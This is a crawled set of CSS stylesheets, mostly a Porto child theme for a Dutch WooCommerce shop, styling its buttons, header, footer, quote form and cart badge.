.vc_figure-caption{margin-top:0.5em}div.wpb_single_image.vc_box_border,div.wpb_single_image.vc_box_outline,div.wpb_single_image.vc_box_shadow_border{padding:4px}div.wpb_single_image.vc_box_border img,div.wpb_single_image.vc_box_outline img,div.wpb_single_image.vc_box_shadow_border img{border-width:0}.porto-carousel .vc_single_image-wrapper.vc_box_border,.porto-carousel .vc_single_image-wrapper.vc_box_outline,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border,.porto-carousel .vc_single_image-wrapper.vc_box_border_circle,.porto-carousel .vc_single_image-wrapper.vc_box_outline_circle,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle{margin:2px}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_text_column.featured{font-size:1.25rem;line-height:1.8rem}.wpb_text_column.short{margin-bottom:0}.wpb_text_column.tall{margin-bottom:20px}.wpb_text_column.taller{margin-bottom:40px}.wpb_text_column .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}.lead,.wpb_text_column.lead,.wpb_text_column.lead p{line-height:1.8rem;letter-spacing:-0.05em}.content-switcher-wrapper.tabs{margin-bottom:0}.content-switcher-wrapper .switch-input{position:relative;width:5em;height:2.5em;font-size:9px;margin-left:30px;margin-right:30px}.content-switcher-wrapper .switch-input .switch-toggle{width:0;height:0;opacity:0}.content-switcher-wrapper .switch-input .switcher-label{transition:color 0.3s}.content-switcher-wrapper .toggle-button{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid rgba(0, 0, 0, 0.25);border-radius:2em;background-color:#fff;transition:background-color 0.3s, border-color 0.3s;cursor:pointer;overflow:hidden}.content-switcher-wrapper .toggle-button::before{position:absolute;top:50%;transform:translateY(-50%);width:1.7em;height:1.7em;left:0.4em;content:"";border-radius:50%;background-color:rgba(0, 0, 0, 0.25);transition:left 0.3s, background-color 0.3s}.content-switcher-wrapper .switch-toggle:checked+.toggle-button::before{left:calc(2.9em - 2px)}.content-switcher-wrapper .switch-content{display:none}.content-switcher-wrapper .switch-content.active{display:block}.content-switcher-wrapper .content-switch{align-items:center;text-align:center}.content-switcher-wrapper .tab-content{border:0;box-shadow:none}.inline-block{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826
body_size: 2255
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
/*Buttons*/
.button {
    border-radius: 5px;
}
/*Header*/
#header .header-main .header-row > div {
    flex-wrap: nowrap;
}

.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #237f52;
    border-color: #237f52;
}

.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    background: #0a6639;
    border-color: #0a6639;
}

textarea[name="rfq_message"] {
    width: 100%;
    min-height: 10em;
}

.payment_methods .payment_method_paypal img {
    width: 38px;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: none;
}
.mollie-gateway-icon {
    margin-left: 10px;
}

*[id^="readlink"] {
    color: #777777;
    font-weight: normal;
    padding: 0px !important;
    margin-bottom: 1em !important;
    display: inline-block;
    background: none !important;
}
*[id^="readlink"]:after {
    content: "\f054";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    padding-left: 5px;
    display: inline-block;
    font-size: 0.8em;
}

.top-bar * {
    display: flex;
    align-items: center;
}
.top-bar .porto-sicon-title {
    margin-right: 5px !important;
}

/*Mededelingen*/
.mededeling.text-white h1 {
    color: #fff;
    line-height: 1;
}

/*Downloads*/
.w3eden .h3,
.w3eden h3 {
    font-size: 1rem;
}

/*Footer*/
.footer-main .widget-block,
.footer-main .wpb_content_element {
    margin-bottom: 0;
}

@media (max-width: 480px) {
    .footer-main .widget-block {
        margin-bottom: 25px;
    }
}
.webwinkelkeur-rich-snippet {
    background: #323232;
}

/*Projecten*/
.single-portfolio .portfolio-image.single {
    display: none;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    margin: 0 15px 15px 0 !important;
    max-height: 225px;
    overflow: hidden;
    border-radius: 5px;
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.thumb-info .thumb-info-inner {
    font-size: 15px;
}
@media (max-width: 576px) {
    .thumb-info .thumb-info-inner {
        font-size: 13px;
    }
}

/*Slider*/
.n2-ss-slider img.n2-ow,
.n2-ss-slider .n2-ow-all img,
.n2-ss-slider svg.n2-ow,
.n2-ss-slider .n2-ow-all svg {
    border-radius: 5px !important;
}

@media (max-width: 992px) {
    .header-top {
        display: none;
    }
}
p.demo_store {
    padding: 1em;
}

.style-2 > .success-message-container button {
    padding: 8.5px 10px;
}

/*FIXES*/
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline,
ul.products li.product-outimage .add-links .button,
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"] {
    border: none;
    color: #fff;
    /*background-color: #76cc14;*/
	 background-color: #5ca706;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
ul.products li.product-outimage .add-links .button:hover,
.single_add_to_cart_button:hover,
.cart-popup .button.checkout:hover,
button[name="submit_rfq"]:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
ul.products li.product-outimage .add-links .button:focus,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:focus {
    background: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.products .woocommerce-price-suffix {
    font-size: 0.6em;
}

.single_add_to_rfq_button {
    background: none;
    border-color: rgba(50,50,50,1);
	border: 2px solid rgba(50,50,50,1);
	color: rgba(50,50,50,1);
}
.single_add_to_rfq_button:hover,
.single_add_to_rfq_button:focus {
	background: none;
    border-color: #62ab0f;
	border: 2px solid #62ab0f;
	color: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #ec790d;
    border: none;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    border: none;
    color: #fff;
    background: #d16b0b;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.joinchat {
  font: normal normal normal 14px/1.625em var(--joinchat-font);
    --s: 40px;
z-index: 99999;
}

#header .main-menu > li.menu-item.home-link > a span{
	display:none;
	
}
#header .main-menu > li.menu-item.home-link > a i {font-size: initial;}

.home-right-col h2 {margin-bottom:11px;}

.page-faqs .toggle > label {
  border: 1px solid transparent;
  background: #f5f5f5;
  color: #323232;
}
.page-faqs .toggle > label:before {
  border-color: #323232;
}
.page-faqs .toggle.active > label {
  background: #f5f5f5;
  color: #5ca706;
}
.page-faqs .toggle.active > label:before {
  border-color: #5ca706;
}
.page-faqs .toggle > .toggle-content {
  padding: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.vanaf-wrapper {
    margin-right: 5px;
}

@media (max-width: 576px) {
    .products .product-category .thumb-info-title {
        padding: 1.2em .5em;
    }
}

#header .main-menu .menu-item-home a  {
    font-size: 0 !important;
    line-height: 1 !important;
}

#header .main-menu .menu-item-home a i {
    font-size: 1rem;
}

.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child {
    min-height: 71px;
}

.dashicons-cart {
    width: unset;
    height: unset;
    font-size: unset;
}
.dashicons-cart:before {
    content: "\e836";
    font-family: "porto";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 0.7em;
    margin-left: 0.1em;
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
}
.quote-li .afrq-menu-item .totalitems {
    --porto-badge-size: 1.6em;
    position: absolute;
    right: calc(-1* var(--porto-badge-size) / 2 + 0.2em);
    top: -0.5em;
    font-size: 0.72em;
    font-weight: 600;
    text-align: center;
    width: var(--porto-badge-size);
    height: var(--porto-badge-size);
    line-height: var(--porto-badge-size);
    border-radius: 50%;
    overflow: hidden;
    color: #fff;
    background-color: #ec7200;
    font-weight: 400;
    padding-left: 0;
}
@media (max-width: 991px) {
    .sticky-header .dashicons-cart {
        color: #fff !important;
        border-color: #fff !important;
    }
}
div.af_quote_fields .quote-fields textarea {
    height: 125px;
}

.product-summary-wrap .single_add_to_cart_button,
.product-summary-wrap .single_add_to_cart_button:hover,
.product-summary-wrap .single_add_to_cart_button:focus {
    background-color: #5ca706;
}

ul.products li.product-outimage .add-links .afrfqbt.add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:hover,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:focus {
    background: #feed00;
    color: #000;
}
.footer .widget p:empty {
    display: none;
}
.footer-top {
    background: #f4f4f4;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-top .wpb_content_element {
    margin-bottom: 0;
}

.footer-main .heading-primary {
    color: #FFF !important;
}

@media (max-width: 575px) {
    .single-product form.cart:has(.afrfqbt_single_page) .single_add_to_cart_button  {
        width: 100%;
        margin: 0 !important
    }
}
@media (max-width: 767px) {
    .shop_table.cart-table th.product-name {
        width: 100%;
    }
}

#side-nav-panel .accordion-menu > li.menu-item .arrow {
    top: 0 !important;
    height: 46px !important;
    line-height: 46px;
}

#side-nav-panel .accordion-menu li.menu-item.active > a {
    background-color: #2a2b2e !important;
}

.fc-progress-bar[data-sticky-states].is-activated .fc-progress-bar__inner {
    width: 100% !important;
}